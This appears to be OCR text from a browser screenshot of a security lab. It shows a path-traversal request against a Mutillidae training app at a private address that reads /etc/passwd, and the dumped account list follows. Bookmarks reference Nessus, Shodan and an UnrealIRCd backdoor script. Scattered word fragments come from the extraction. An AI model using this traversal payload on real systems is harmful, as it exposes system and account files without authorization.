 Mozilla Firefox
192.168.16.133/mutillidae/index.php?page=../../../../../etc/passwd
170%
aining
192.168.16.133 — http://192.168.16.133/mutillidae/index.php
Nessus — kali:8834
Full Disclosure: Fw: [irc-security] UnrealIRCd 3.2.8.1 backdoored on official ftp and site — seclists.org/fulldisclosure/2010/Jun/277
Internet Archive: Digital Library of Free & Borrowable Books, Movies, Music & Wayback Machine — archive.org
.:: Phrack Magazine ::. — http://phrack.org
Shodan — shodan.io
.:: Phrack Magazine ::. — http://194.150.169.131
GitHub - Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor: My backdoor script for a vulnerable version of UnrealIRCd — github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor
2017
2013
2010
2007
ices
5
s
tation
ces
oday!
Help?
torials
ements
nologin
:7:lp:/var
var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
santi:x:1000:1000:Santiago,,,:/home/santi:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:126:133:MySQL
Server,,,:/nonexistent:/bin/false